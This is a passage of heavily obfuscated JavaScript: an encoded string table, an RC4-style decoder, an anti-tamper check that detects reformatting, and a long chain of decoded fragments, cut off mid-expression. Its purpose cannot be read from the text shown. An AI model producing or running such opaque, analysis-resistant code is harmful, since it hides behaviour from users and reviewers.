,'AmoECCo4W7W','W5fJgSkghq','uZ85W7lcKG','WPSClSkyW5a','WRRdHSkKu8ob','wNnXvK0','WRWlamkPW7a','vH83tWq','WONdR8koWOf6','B8kdWOVcPSoA','cCkHgSkeDG','WQe/vmkrW5C','WQdcPCoEBJC','f1SoW5BcSa','W5ddLCorWRNdPW','W4NdImoqrCoH','WRddKMrvoq','FL9GW4hdKq','ACkfW7Xpiq','adOLW7lcSW','mGOTgmkS','Emk8EmkRrG','fmomWR0/WRa','dCo9W43cSJ4','rCozv8o6W7e','qL/cGCoQWQS','pSotWQGeWQu','W5m+omkhWQ4','dCoXWQatWPC','imktWPr/WQC','WPSZA2ddIG','WRzoW4nCW6C','rJSWW7tcKq','pmoWCSoBpa','FIldU8krW5G','gI87W6lcQG','ghZdL8oEwG','xmkUyCoAW6O','zSksWOJcV8oF','y8kLW61dDG','WRFcLJvGW5e','WPyWtN7dOW','WORcPmomcZq','yen5WQNdUq','wCokWPhdU0y','z1dcJCoJWQO','W4tdSCoUWQxdQG','WORcH11KW5K','WQpdGmodWRpcGa','eSo/WR7cUCo8','W7btcmkbha','yCkMu8oPW5m','b3JcI1RcNa','hxpdG8ofrG','f0eBW5/cTW','CCknqCouW4G','xCkIWOZcKN8','tmkuWQhcJSoW','oGBcISkJW7K','WP/dJmkYWQXq','p8oMsYpdLG','WQJcMSofaqi','q8kGW7P2vq','vmkVW5ldSmkM','WRFcPCo5vH4','W7WAWPjbWQu','bZm6W7JcSq','WPFcGCo0WQ17','WRFdILTVra','WOBcHYzYW70','BCklWOxcOCoA','WRpcS8o0sGK','W7SFvSk8W5G','WO8Cp8kvW4y','WQWWa3JdNq','kaSPy8kl','ymkRW47dKCkd','A8kIWQJcRCoQ','rHtcKSkCtG','W5VcS8ksW5G/','rLlcL8oGlq','oGSKCmka','nrCTgmkK','W4VcTrONxvOfWQVdPmoEW6dcGW','g8kbyX3dTW','W5ldMmocWQJdSG','ALHpuva','W7ZdNGdcHX4','W4ZcVmkwW5uT','e8kdWOBdSSkx','WOqfiSkdW5e','WO82y3NdIa','oSocW7dcNWC','W60yWP9gWRG','nJJcG8k2W4y','W4GApmkrWP0','oZ3cMmkhWO8','BefDCxu','cSkBuJVdIW','z2nnW5RdSa','qSkcBmkkvW','WRRdIxnBja','ne3dOmoPnW','W4tdJmohWQZdPW','WOBdSebhga','WP/dHe1Soq','WQRdLSodWRBcHa','WORcTSoRWO5S','W6GiWPZcO8oD','ws8+W5xcRG','W5HGWPrfWPy','e8omzSoJW5S','tL59W6ldIG','rCkOW591Cq','ASkTs8orW40','tXJdG8kKW4e','CHBdQSkiW7q','yfNdOmo7Ea','W5GOW7DSW4O','hHBcP8k6WO8','g8kpWQZdHCoG','W4FdJCozvCoW','zwrtW5tcHq','WP8rkSkBW4W','xCoSlSkVgW','WPBcHKhcQqy','W4tdRSo4Amo0','tCovlIpdLq','WPhcOSoYdc8','W50rBqSA','WO3cOCovdZu','rw7cImkfsq','WPfbW41bW7a','W47dSSobrCoP','WRJdNmoyWQ/cHa','WQrhW5vEW7C','fCkmWRNdK8o7','qmofumo8W6K','WPCRAxtdLa','WQ/cNSoDWQnl','uhlcHCkwsG','WRb1W7bIW7C','W7OzWP5wWQu','smojlcFcPG','rYRdPSohWQS','W5SJlmkhWQ4','WRlcNSoJWRbi','r8kLWOJcHmoQ','W4CSsGr0','kaKOzSkx','AmkAW456BW','WRzZW6HvW7m','WPVcKCoHaa4','W7Cnvafk','WPtdI8klWPXL','hSoWW4BdUCoq','W7Lvm8kGmW','W4BdRmkXmSkr','wCkGW6/cNuu','FGTcW7ddLa','WO7cUsTRW68'];function _0x7750636d(a,b){a=a-0xea;var c=_0x7750636c[a];if(_0x7750636d['chKPQh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7750636d['YRiyBi']=h,_0x7750636d['xTnSxJ']={},_0x7750636d['chKPQh']=!![];}var e=_0x7750636c[0x0],f=a+e,g=_0x7750636d['xTnSxJ'][f];if(g===undefined){if(_0x7750636d['JRjuPR']===undefined){var i=function(j){this['xHfxip']=j,this['SQTMGB']=[0x1,0x0,0x0],this['XxtgIs']=function(){return'newState';},this['WARMBv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZPDeeF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FettuD']=function(){var j=new RegExp(this['WARMBv']+this['ZPDeeF']),k=j['test'](this['XxtgIs']['toString']())?--this['SQTMGB'][0x1]:--this['SQTMGB'][0x0];return this['jYUrUc'](k);},i['prototype']['jYUrUc']=function(j){if(!Boolean(~j))return j;return this['zuoxVC'](this['xHfxip']);},i['prototype']['zuoxVC']=function(j){for(var k=0x0,l=this['SQTMGB']['length'];k<l;k++){this['SQTMGB']['push'](Math['round'](Math['random']())),l=this['SQTMGB']['length'];}return j(this['SQTMGB'][0x0]);},new i(_0x7750636d)['FettuD'](),_0x7750636d['JRjuPR']=!![];}c=_0x7750636d['YRiyBi'](c,b),_0x7750636d['xTnSxJ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7750636d;while(!![]){try{var c=parseInt(U(0x364,'Oo0f'))+parseInt(U(0xa96,')eoG'))+-parseInt(U(0x5bb,'!VM0'))*parseInt(U(0x9ee,'zqf8'))+-parseInt(U(0x483,'@81t'))*-parseInt(U(0x231,'pRz['))+-parseInt(U(0x957,'pRz['))+-parseInt(U(0x1ba,'zqf8'))+-parseInt(U(0xb63,'Ah8v'))*-parseInt(U(0x935,'MTx#'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7750636c,0x9c891),!function(){var V=_0x7750636d,c={};c[V(0x547,'pRz[')]=function(z,A){return z<A;},c[V(0x6b9,'70yr')]=function(z,A){return z!==A;},c[V(0xbad,'1PP7')]=function(z,A){return z===A;},c[V(0x345,'NTIM')]=function(z,A){return z+A;},c[V(0x861,'@rtr')]=function(z,A){return z*A;},c[V(0xabf,'5J1R')]=function(z,A){return z-A;},c[V(0x90f,'RPho')]=function(z,A){return z+A;},c[V(0x3d4,'PqZL')]=function(z,A){return z<A;},c[V(0x1b3,'4B3x')]=function(z,A){return z!==A;},c[V(0x973,'i6#B')]=function(z,A){return z===A;},c[V(0x4b3,'Qw8y')]=function(z,A){return z===A;},c[V(0x464,'1U@^')]=function(x,y,z,A,B,D,J,M,P,S,T){return x(y,z,A,B,D,J,M,P,S,T);},c[V(0x7ac,'1PP7')]=function(z,A){return z||A;},c[V(0x70c,'1PP7')]=function(x,y){return x(y);},c[V(0x2c5,'bQ0X')]=function(x){return x();},c[V(0x642,'bQ0X')]=function(x,y,z,A,B,D,J,M){return x(y,z,A,B,D,J,M);},c[V(0x555,'NTIM')]=function(z,A){return z!==A;},c[V(0x735,'NTIM')]=function(z,A){return z!==A;},c[V(0x92d,')^y@')]=function(z,A){return z!==A;},c[V(0x1d9,'jPss')]=function(z,A){return z!==A;},c[V(0x96a,'PqZL')]=function(x,y,z,A,B,D,J){return x(y,z,A,B,D,J);},c[V(0x445,'Ah8v')]=function(x,y){return x(y);},c[V(0x6e6,')^y@')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x212,'Oo0f')]=V(0x5cb,'zqf8')+V(0x709,'jCPA')+V(0x64f,')^y@')+V(0x911,'@tX3')+V(0x729,'@tX3')+V(0x4f7,'1U@^')+V(0x850,'D(ZJ')+V(0x4a7,'@tX3')+V(0x654,'D(ZJ')+V(0x4e4,'@81t')+V(0xa22,'NTIM')+V(0x93b,'Ah8v')+V(0x29b,'MTx#')+V(0x8fc,'ieOl')+V(0x542,'jCPA')+V(0x91d,'*1ce')+V(0x5e7,'um^I')+V(0x6ba,'bQ0X')+V(0x67d,'Ah8v')+V(0x590,'RPho')+V(0x948,'4^n(')+V(0x226,')^y@')+V(0x55e,'N#a&')+V(0x868,'!VM0')+V(0xb73,'gLwM')+V(0xae2,'Z3ri')+V(0x48f,'JJ&L')+V(0xbde,'*1ce')+V(0x8e8,'9nfR')+V(0x8af,'pRz[')+V(0x5e3,'UYc9')+V(0x863,'!VM0')+V(0xa71,'jPss')+V(0xb69,'26AL')+V(0x252,'4DP[')+V(0x39b,'um^I')+V(0x420,'Ch)e')+V(0x841,'JJ&L')+V(0x494,'gLwM')+V(0x8bf,'Ch)e')+V(0xaac,')eoG')+V(0x1e7,'MTx#')+V(0xbaa,'4^n(')+V(0x410,'MTx#')+V(0x5cd,'RPho')+V(0x42f,'JJ&L')+V(0x42e,'!VM0')+V(0x23e,'RPho')+V(0x8e5,'4^n(')+V(0x41f,'4B3x')+V(0x215,'jPss')+V(0x873,'4B3x')+V(0xafa,'4B3x')+V(0x684,'4^n(')+V(0x52f,'SNyL')+V(0xba0,'RPho')+V(0x826,'$tkV')+V(0x315,'Xr&G')+V(0x1e4,'^cbq')+V(0x6ff,')^y@')+V(0x530,'jPss')+V(0x912,'Ch)e')+V(0x1ef,'bQ0X')+V(0x652,'bQ0X')+V(0xa86,'^cbq')+V(0xab1,'mJb$')+V(0x4dc,'zqf8')+V(0x54a,'SNyL')+V(0x2b1,'9rFX')+V(0x4f9,'@rtr')+V(0x922,'Oo0f')+V(0x4f2,'9nfR')+V(0x6ad,'RPho')+V(0x280,'PqZL')+V(0x5fc,'Ah8v')+V(0x79a,'4^n(')+V(0xa60,')^y@')+V(0x3c8,'D(ZJ')+V(0x2b9,'S8]9')+V(0x7a9,'zqf8')+V(0x47a,'pRz[')+V(0x569,'1U@^')+V(0x2cb,'NTIM')+V(0x677,'1U@^')+V(0x46a,'Z3ri')+V(0x586,'PqZL')+V(0x2dd,'70yr')+V(0x499,'^cbq')+V(0x12b,'uWl^')+V(0x976,'9nfR')+V(0x44e,'1U@^')+V(0x836,'UYc9')+V(0x308,'JJ&L')+V(0x3cb,')eoG')+V(0x831,'1U@^')+V(0x9af,'70yr')+V(0x8fb,'^cbq')+V(0xb14,'i6#B')+V(0x70f,'doVL')+V(0x56d,'Xr&G')+V(0x266,'i6#B')+V(0xb20,'PqZL')+V(0x32a,'9nfR')+V(0x8c5,'^cbq')+V(0x575,'bQ0X')+V(0x12a,'ieOl')+V(0xab9,'Oo0f')+V(0x349,'Oo0f')+V(0x177,'^cbq')+V(0x89a,'UYc9')+V(0x3d8,'5J1R')+V(0x535,'mJb$')+V(0x2bd,'OWBp')+V(0x661,'9nfR')+V(0x624,'9rFX')+V(0xa8d,'9nfR')+V(0x720,'1U@^')+V(0x91b,'Xr&G')+V(0x987,'zqf8')+V(0xb66,'4DP[')+V(0x24d,'9nfR')+V(0xbaf,'jCPA')+V(0x760,'uWl^')+V(0x391,'S8]9')+V(0x8d7,'4DP[')+V(0xa95,'Xr&G')+V(0xa43,'vs)E')+V(0xa9a,'Ah8v')+V(0x30f,'i6#B')+V(0x3cf,'Oo0f')+V(0x3ff,'OWBp')+V(0xb25,'4DP[')+V(0x3e1,'jPss')+V(0x354,')^y@')+V(0x2c0,'S8]9')+V(0x76b,'4^n(')+V(0x777,'Z3ri')+V(0x7ce,'9nfR')+V(0x369,'1U@^')+V(0x405,'RPho')+V(0x14a,'OWBp')+V(0x6e9,'NTIM')+V(0x9e8,'zqf8')+V(0x4d0,'D(ZJ')+V(0x55f,'doVL')+V(0x50f,'KOf$')+V(0x80e,'70yr')+V(0x8b8,'Oo0f')+V(0x82b,'26AL')+V(0x765,'4^n(')+V(0xa1e,'^cbq')+V(0xaf2,'N#a&')+V(0x6f9,'i6#B')+V(0xa02,'bQ0X')+V(0x7ab,'OWBp')+V(0x771,'i6#B')+V(0x3e2,'um^I')+V(0x328,'MTx#')+V(0xb6b,'pRz[')+V(0xeb,'jCPA')+V(0x2c7,'@81t')+V(0x6dc,'*1ce')+V(0xb40,'4^n(')+V(0x333,'70yr')+V(0x332,'MTx#')+V(0xb41,'@81t')+V(0x2d0,'gLwM')+V(0x362,'PqZL')+V(0x4bc,'4B3x')+V(0x28a,'26AL')+V(0x8da,'70yr')+V(0x941,'Ch)e')+V(0xb78,'uWl^')+V(0xbc3,'!VM0')+V(0x557,'1U@^')+V(0x36c,'N#a&')+V(0x51a,'i6#B')+V(0xbe0,'vs)E')+V(0x62c,'4B3x')+V(0x8e6,'jCPA')+V(0x6e0,'N#a&')+V(0x251,'vs)E')+V(0x9d2,'UYc9')+V(0x539,'gLwM')+V(0x2ba,'N#a&')+V(0x9aa,'doVL')+V(0x683,'vs)E')+V(0x744,'zqf8')+V(0x1b8,'NTIM')+V(0x55d,'gLwM')+V(0xa55,'$tkV')+V(0x28b,'*1ce')+V(0x927,'vs)E')+V(0x65e,'26AL')+V(0x7e0,'mJb$')+V(0x817,'uWl^')+V(0x44a,'um^I')+V(0x6d2,'zqf8')+V(0x845,'gLwM')+V(0x4b6,'JJ&L')+(V(0x1a3,'JJ&L')+V(0x4c6,'S8]9')+V(0x148,'pRz[')+V(0x722,')eoG')+V(0x3cd,'N#a&')+V(0x780,'NTIM')+V(0x811,'*1ce')+V(0xbbc,'1U@^')+V(0xa68,'MTx#')+V(0xa40,'!VM0')+V(0xa37,'26AL')+V(0xbac,'1PP7')+V(0xa8b,'i6#B')+V(0x135,'ieOl')+V(0x5d2,'pRz[')+V(0x60f,'*1ce')+V(0x279,'D(ZJ')+V(0x86c,'jPss')+V(0x61c,'*1ce')+V(0x406,'doVL')+V(0xa10,'D(ZJ')+V(0x9cf,'$tkV')+V(0x743,')^y@')+V(0x519,')^y@')+V(0xa24,'Ah8v')+V(0x456,'Xr&G')+V(0xa64,'ieOl')+V(0x22b,'KOf$')+V(0x467,'@81t')+V(0x76c,'5J1R')+V(0x60d,'i6#B')+V(0xafc,'N#a&')+V(0x7e9,'70yr')+V(0x39d,'ieOl')+V(0x7bd,'5J1R')+V(0x2a1,'Oo0f')+V(0x7ff,'Z3ri')+V(0x4e3,'zqf8')+V(0x3aa,'KOf$')+V(0xbdb,'9rFX')+V(0x5b6,'RPho')+V(0x74d,'Ah8v')+V(0x2f1,'mJb$')+V(0x982,'ieOl')+V(0x2b4,'um^I')+V(0x164,'*1ce')+V(0x656,'@81t')+V(0x782,'UYc9')+V(0x1e2,'*1ce')+V(0x6ab,'Z3ri')+V(0xadc,'!VM0')+V(0x16f,'jCPA')+V(0x84d,'Z3ri')+V(0x4b4,'1PP7')+V(0x47e,'mJb$')+V(0x4cf,'9nfR')+V(0x6b2,'9rFX')+V(0xba4,'um^I')+V(0x734,'^cbq')+V(0x6b7,'doVL')+V(0x626,'Ah8v')+V(0xa3a,'1PP7')+V(0x5be,'5J1R')+V(0x429,'bQ0X')+V(0x6d8,'NTIM')+V(0x272,'@tX3')+V(0x1d6,'mJb$')+V(0x338,'gLwM')+V(0x5ad,'5J1R')+V(0x4b0,'5J1R')+V(0xaf5,'MTx#')+V(0x978,'^cbq')+V(0x201,'KOf$')+V(0x6ee,')^y@')+V(0x5c3,'4B3x')+V(0x906,'jCPA')+V(0x8b7,')^y@')+V(0x4bd,'N#a&')+V(0x463,'PqZL')+V(0x87a,'@tX3')+V(0x952,'i6#B')+V(0x9db,'ieOl')+V(0x643,'4B3x')+V(0x441,'70yr')+V(0x120,'*1ce')+V(0x8df,'Qw8y')+V(0xa8f,'UYc9')+V(0x7c8,'9nfR')+V(0xa7a,'MTx#')+V(0xb52,'D(ZJ')+V(0xad5,'^cbq')+V(0x6bc,'@81t')+V(0x768,'Ah8v')+V(0x2a6,'1U@^')+V(0x189,'9nfR')+V(0x13c,'OWBp')+V(0x1f6,'9rFX')+V(0x637,')eoG')+V(0x7f7,'MTx#')+V(0x552,'bQ0X')+V(0x285,'1U@^')+V(0x4f0,'ieOl')+V(0x9c1,'@81t')+V(0xabd,'D(ZJ')+V(0x92f,'1U@^')+V(0x202,'N#a&')+V(0x4a6,'D(ZJ')+V(0x35a,'KOf$')+V(0x1a4,'Ch)e')+V(0xb86,'D(ZJ')+V(0x21d,'uWl^')+V(0xa1b,'Oo0f')+V(0x5bd,'Oo0f')+V(0x8ef,'JJ&L')+V(0x589,'Ch)e')+V(0x3e5,'SNyL')+V(0x109,'Xr&G')+V(0x3fd,'NTIM')+V(0x264,'@tX3')+V(0xa16,'ieOl')+V(0x9bc,'1PP7')+V(0xa70,'9rFX')+V(0x404,'4^n(')+V(0x1bb,'1U@^')+V(0x1eb,'$tkV')+V(0x5ff,'uWl^')+V(0x160,'*1ce')+V(0x939,'Qw8y')+V(0xb1a,'9rFX')+V(0x139,'9nfR')+V(0x127,'ieOl')+V(0x256,'OWBp')+V(0x6c2,'um^I')+V(0x638,'@81t')+V(0x41e,'Xr&G')+V(0x9ca,'@rtr')+V(0xae1,'26AL')+V(0x878,'JJ&L')+V(0x534,'D(ZJ')+V(0x949,'@rtr')+V(0x9d8,'Ch)e')+V(0x1ff,'1U@^')+V(0xb01,'zqf8')+V(0x728,'OWBp')+V(0x9a0,'4^n(')+V(0xa07,')eoG')+V(0x89c,'@81t')+V(0x717,'4DP[')+V(0xa80,'OWBp')+V(0x8ee,'doVL')+V(0x70e,'9nfR')+V(0x18c,'bQ0X')+V(0x184,'JJ&L')+V(0x754,'9rFX')+V(0x9e0,'Ah8v')+V(0x7d1,'RPho')+V(0xb5f,'mJb$')+V(0xf4,'PqZL')+V(0x68c,'9nfR')+V(0x2e8,'9nfR')+V(0x531,'UYc9')+V(0x56f,'PqZL')+V(0x732,'um^I')+V(0x694,'70yr')+V(0xb81,'Oo0f')+V(0x6f6,'jCPA')+V(0x847,'5J1R')+V(0x42a,'Xr&G')+V(0x4c4,'Z3ri')+V(0xaab,')eoG')+V(0x435,'N#a&')+V(0x83f,'1PP7')+V(0x2c9,'9rFX')+V(0x299,'um^I')+V(0x688,'i6#B')+V(0x715,'Qw8y')+V(0x355,')^y@')+V(0x740,'SNyL')+V(0x774,'Ch)e')+V(0x5b7,'bQ0X')+V(0x79f,'N#a&')+V(0xb1e,'D(ZJ')+V(0x1f4,'PqZL')+V(0x585,'9nfR')+V(0x2af,'OWBp')+V(0xa90,'KOf$')+V(0x5f6,'RPho')+V(0x1ae,'ieOl')+V(0x49c,'Ch)e')+V(0xb46,'JJ&L')+V(0x45a,'um^I')+V(0x20c,'gLwM')+V(0x7cb,'26AL')+V(0x617,'Ch)e')+V(0x63d,'Ch)e')+V(0x466,'mJb$')+V(0xa49,'i6#B')+V(0x172,'1U@^')+V(0x524,'1PP7')+V(0x9bd,'Oo0f'))+(V(0x9f7,'1PP7')+V(0x8c3,'^cbq')+V(0x645,'UYc9')+V(0xb61,'@rtr')+V(0x358,'ieOl')+V(0x679,'9rFX')+V(0x71f,'Qw8y')+V(0x751,')eoG')+V(0x298,')^y@')+V(0x436,'gLwM')+V(0x447,'NTIM')+V(0xfc,'Xr&G')+V(0x473,'Z3ri')+V(0x4e0,'uWl^')+V(0xb57,')eoG')+V(0x1b7,'jPss')+V(0x2e0,'9rFX')+V(0x8d8,'bQ0X')+V(0x38b,')eoG')+V(0x594,'@tX3')+V(0x9ea,'Ah8v')+V(0xab2,'MTx#')+V(0xfd,'9rFX')+V(0x51f,'*1ce')+V(0x718,'Ah8v')+V(0xac7,'Oo0f')+V(0x8b0,'um^I')+V(0xb68,'1PP7')+V(0x6f4,'Ch)e')+V(0x37a,'!VM0')+V(0x2b6,'N#a&')+V(0x699,'!VM0')+V(0x56e,'SNyL')+V(0xa9c,'4DP[')+V(0xaee,'jCPA')+V(0x9fb,'*1ce')+V(0x33f,'^cbq')+V(0xa54,'D(ZJ')+V(0xa3d,'JJ&L')+V(0x8d4,')^y@')+V(0x36b,'Ch)e')+V(0x932,'vs)E')+V(0x646,'!VM0')+V(0x5b9,'Xr&G')+V(0x4c0,'26AL')+V(0xb93,'Ah8v')+V(0x171,'Ah8v')+V(0xbbf,'gLwM')+V(0xb05,'@81t')+V(0x5e4,'5J1R')+V(0x58a,'SNyL')+V(0x8c6,'mJb$')+V(0x2bb,'70yr')+V(0x239,'uWl^')+V(0x8c8,'jCPA')+V(0x335,'zqf8')+V(0xae8,'4DP[')+V(0xac0,'Ah8v')+V(0x655,'Ah8v')+V(0x567,'PqZL')+V(0x4bf,'Ch)e')+V(0xa7d,'uWl^')+V(0x6aa,'zqf8')+V(0xbb7,'*1ce')+V(0x7a3,'9nfR')+V(0x89b,'70yr')+V(0xb3f,'PqZL')+V(0x846,'pRz[')+V(0x457,'uWl^')+V(0x2ec,'ieOl')+V(0x9cb,'gLwM')+V(0x161,'um^I')+V(0xad6,'KOf$')+V(0x465,'SNyL')+V(0x593,'@rtr')+V(0x872,')eoG')+V(0x25d,'doVL')+V(0xb9a,'@tX3')+V(0x7c2,'9nfR')+V(0x3e8,'Z3ri')+V(0x6e5,'S8]9')+V(0xf9,'mJb$')+V(0x188,'5J1R')+V(0x336,'Qw8y')+V(0x51b,'5J1R')+V(0x4dd,'@81t')+V(0x4f5,'26AL')+V(0xb79,'S8]9')+V(0xb3a,'doVL')+V(0x417,'@rtr')+V(0x2cd,'mJb$')+V(0xa57,'Xr&G')+V(0x95f,'PqZL')+V(0x62f,'doVL')+V(0x4d5,'i6#B')+V(0x3f8,'9nfR')+V(0x792,'Oo0f')+V(0x491,')^y@')+V(0x3ef,'vs)E')+V(0x825,'uWl^')+V(0x666,'@81t')+V(0xa3b,'9nfR')+V(0x6c1,'*1ce')+V(0x787,'i6#B')+V(0x82a,'mJb$')+V(0x615,'ieOl')+V(0x5ef,'pRz[')+V(0x29c,'1PP7')+V(0x422,'i6#B')+V(0x23f,')^y@')+V(0x4f8,'26AL')+V(0x7ef,'^cbq')+V(0x8f2,'NTIM')+V(0x837,'bQ0X')+V(0xa74,'KOf$')+V(0xb9f,'70yr')+V(0x2e2,'5J1R')+V(0x168,'4DP[')+V(0x191,'pRz[')+V(0x759,'^cbq')+V(0x621,'N#a&')+V(0x1cf,'uWl^')+V(0x659,'bQ0X')+V(0x753,'mJb$')+V(0x4ec,'9nfR')+V(0x913,'9rFX')+V(0x4e1,'vs)E')+V(0x1dd,'!VM0')+V(0x454,'PqZL')+V(0x551,'NTIM')+V(0x288,'Oo0f')+V(0xbc1,'$tkV')+V(0xbc8,'@rtr')+V(0x11e,'*1ce')+V(0x82c,'Ah8v')+V(0x993,'@rtr')+V(0x6bf,'D(ZJ')+V(0x842,'$tkV')+V(0x8a8,'!VM0')+V(0x387,'Xr&G')+V(0x51d,'Oo0f')+V(0x39f,'9rFX')+V(0x3a2,')eoG')+V(0x2e1,'jPss')+V(0x970,'@tX3')+V(0x6fe,'NTIM')+V(0x2f2,'9nfR')+V(0xbcb,'gLwM')+V(0x855,'4^n(')+V(0x33e,'vs)E')+V(0x877,'ieOl')+V(0x3d5,'i6#B')+V(0x920,'Oo0f')+V(0x1b4,')eoG')+V(0x870,'26AL')+V(0x9ec,'5J1R')+V(0x4d8,'SNyL')+V(0xa41,'UYc9')+V(0x6f3,'vs)E')+V(0xbb0,'i6#B')+V(0x50d,'vs)E')+V(0x5d7,'bQ0X')+V(0xa97,'S8]9')+V(0x7a2,'uWl^')+V(0x7b8,'doVL')+V(0x74f,'NTIM')+V(0x695,'Ah8v')+V(0x70a,'4^n(')+V(0x340,'um^I')+V(0x145,'@tX3')+V(0xa6e,'D(ZJ')+V(0x217,'!VM0')+V(0x6cb,'9rFX')+V(0xa25,'1U@^')+V(0x214,'9rFX')+V(0x19f,'i6#B')+V(0x8be,'5J1R')+V(0x61e,'4DP[')+V(0x2e4,'9rFX')+V(0x263,'KOf$')+V(0x47f,'ieOl')+V(0x30c,'SNyL')+V(0x933,'4^n(')+V(0x75c,'UYc9')+V(0x7cf,'@81t')+V(0x67f,'um^I')+V(0x808,'KOf$')+V(0x40f,'4DP[')+V(0x485,'*1ce')+V(0x980,'70yr')+V(0x69d,'KOf$')+V(0x662,'zqf8')+V(0x300,'Qw8y')+V(0x254,'*1ce')+V(0x159,'Z3ri')+V(0x664,'@rtr')+V(0x9c8,'1U@^')+V(0x983,'1U@^')+V(0x2ad,'5J1R')+V(0x4c3,'JJ&L'))+(V(0xb00,'zqf8')+V(0x30a,'um^I')+V(0x45b,'i6#B')+V(0x9f3,'70yr')+V(0xa62,'Oo0f')+V(0x632,'4^n(')+V(0xac4,'!VM0')+V(0x414,')^y@')+V(0x5a4,'1U@^')+V(0x492,'@tX3')+V(0x509,'OWBp')+V(0x480,'doVL')+V(0x8b5,'@rtr')+V(0x118,'@rtr')+V(0x1df,'^cbq')+V(0x4e5,'ieOl')+V(0x5a3,'zqf8')+V(0xa48,'JJ&L')+V(0x4b7,'4^n(')+V(0x840,'Xr&G')+V(0xaa2,'70yr')+V(0x6c8,'gLwM')+V(0x412,'4^n(')+V(0x386,'$tkV')+V(0x401,'Z3ri')+V(0x111,'um^I')+V(0x83e,'RPho')+V(0x23d,'@tX3')+V(0x3d0,'zqf8')+V(0xa26,'4^n(')+V(0x64e,'zqf8')+V(0x7a5,'@81t')+V(0x781,'zqf8')+V(0x574,'JJ&L')+V(0x19c,'@tX3')+V(0x210,'uWl^')+V(0x8a7,')eoG')+V(0x20d,'$tkV')+V(0x7d3,'@81t')+V(0x8ca,'^cbq')+V(0x7af,'um^I')+V(0xab7,'*1ce')+V(0x493,'SNyL')+V(0x7df,'N#a&')+V(0x3b4,'4^n(')+V(0x439,'MTx#')+V(0x60b,'@rtr')+V(0xbb8,'vs)E')+V(0x8d0,'*1ce')+V(0xa0a,'JJ&L')+V(0x34a,'zqf8')+V(0x2cc,'RPho')+V(0x13b,'zqf8')+V(0x314,'RPho')+V(0x90c,'1U@^')+V(0x228,'@rtr')+V(0x52b,'jPss')+V(0xac2,'1PP7')+V(0x583,'MTx#')+V(0x571,'Z3ri')+V(0x622,'@81t')+V(0x673,'JJ&L')+V(0x247,'@81t')+V(0x698,'PqZL')+V(0x4c2,'9nfR')+V(0xb76,'@tX3')+V(0x223,'1U@^')+V(0x17c,'JJ&L')+V(0xa6f,'26AL')+V(0xa75,'pRz[')+V(0x81f,'SNyL')+V(0x378,'4DP[')+V(0x916,'4DP[')+V(0x839,'jCPA')+V(0x382,'jPss')+V(0x108,'uWl^')+V(0x35f,'Oo0f')+V(0xac8,'1U@^')+V(0x6d9,'9nfR')+V(0x58b,'Qw8y')+V(0x65b,'@rtr')+V(0x778,'RPho')+V(0x98c,'MTx#')+V(0x938,'Ah8v')+V(0x888,'@81t')+V(0x57e,'mJb$')+V(0x813,'D(ZJ')+V(0xae5,'@rtr')+V(0xac6,'4^n(')+V(0xbb6,'4^n(')+V(0xafe,'PqZL')+V(0x37f,'26AL')+V(0x113,'pRz[')+V(0x601,'OWBp')+V(0x376,'KOf$')+V(0x8fe,'^cbq')+V(0x6f1,'jCPA')+V(0x896,'SNyL')+V(0x31f,'N#a&')+V(0xb53,'KOf$')+V(0x4a5,'vs)E')+V(0x166,'NTIM')+V(0xa2d,'70yr')+V(0x8b9,'70yr')+V(0x5ca,'Xr&G')+V(0xa34,'5J1R')+V(0xa6b,'N#a&')+V(0x478,'Xr&G')+V(0xb8b,'$tkV')+V(0x9b8,'4B3x')+V(0x6d5,'Oo0f')+V(0x2d9,'^cbq')+V(0x975,'9rFX')+V(0x37c,'Z3ri')+V(0x7a1,'N#a&')+V(0x1fe,'Oo0f')+V(0x8bc,'Qw8y')+V(0x2d6,'Ah8v')+V(0x875,')^y@')+V(0xa72,'N#a&')+V(0x578,'70yr')+V(0x129,'4DP[')+V(0x88a,'zqf8')+V(0x8e4,'NTIM')+V(0xb29,'vs)E')+V(0x2df,'pRz[')+V(0x72b,'pRz[')+V(0x618,'UYc9')+V(0xb1f,'JJ&L')+V(0x34c,'Xr&G')+V(0x2ff,'9nfR')+V(0xada,'Oo0f')+V(0x398,'bQ0X')+V(0x80b,'i6#B')+V(0x930,'RPho')+V(0x3ae,'!VM0')+V(0x20a,'9rFX')+V(0xae0,'1U@^')+V(0x7bb,'zqf8')+V(0x8ff,'MTx#')+V(0x784,'5J1R')+V(0x293,'Oo0f')+V(0x3e3,'gLwM')+V(0x117,'RPho')+V(0x62a,'*1ce')+V(0x508,'KOf$')+V(0x520,'70yr')+V(0x805,'zqf8')+V(0x944,'26AL')+V(0x153,'jPss')+V(0x61a,'PqZL')+V(0x703,'26AL')+V(0x58f,'$tkV')+V(0xa91,'PqZL')+V(0x905,'mJb$')+V(0x953,'mJb$')+V(0xed,'OWBp')+V(0xb75,'D(ZJ')+V(0x337,'Ch)e')+V(0xa42,'bQ0X')+V(0x38c,'@rtr')+V(0xa4b,'jCPA')+V(0x6ed,'UYc9')+V(0x959,'!VM0')+V(0x4e9,'doVL')+V(0xf3,'Z3ri')+V(0x7ad,'9nfR')+V(0x5e9,'4B3x')+V(0x65a,'4B3x')+V(0xac1,'1U@^')+V(0x90b,'4B3x')+V(0x714,'4DP[')+V(0x9f8,'Ch)